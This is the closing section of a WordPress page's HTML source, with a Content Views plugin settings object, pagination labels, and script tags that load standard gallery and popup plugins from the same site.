var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"d3733e8c55","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
